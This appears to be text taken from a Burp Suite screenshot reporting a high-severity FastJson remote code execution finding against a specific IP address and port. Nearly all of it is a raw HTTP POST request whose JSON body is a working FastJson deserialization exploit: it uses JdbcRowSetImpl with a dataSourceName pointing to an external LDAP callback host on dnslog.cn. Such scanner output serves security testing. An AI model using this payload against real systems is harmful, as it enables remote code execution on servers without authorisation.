 23 00:24:48 19 二月 2020 Issue found FastJson RCE http://155.138.197.1... / High
Advisory Request Response
Raw Params Headers Hex JSON Beautifier
POST / HTTP/1.1
Host: 155.138.197.175:8090
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
DNT: 1
Connection: close
Content-Type: application/json
Content-Length: 199
{"name":{"@type":"java.lang.Class","val":"com.sun.rowset.JdbcRowSetImpl"},"x":{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://S3EMLI9L.kt2k0c.dnslog.cn/Exp
loit","autoCommit":true}}}